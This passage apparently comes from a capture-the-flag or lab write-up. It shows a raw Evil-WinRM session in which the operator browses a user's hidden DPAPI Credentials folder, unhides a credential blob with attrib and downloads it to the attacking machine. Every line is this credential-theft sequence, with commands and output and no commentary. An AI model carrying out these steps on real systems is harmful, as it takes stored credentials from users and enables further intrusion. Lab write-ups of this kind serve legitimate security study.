 *Evil-WinRM* PS C:\Users\C.Neri\Documents> cd C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> dir -force
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 5:08 PM 430 C4BB96844A5C9DD45D5B6A9859252BA6
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> attrib -h -s C4BB96844A5C9DD45D5B6A9859252BA6
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> download C4BB96844A5C9DD45D5B6A9859252BA6
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 to C4BB96844A5C9DD45D5B6A9859252BA6
Info: Download successful!
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials>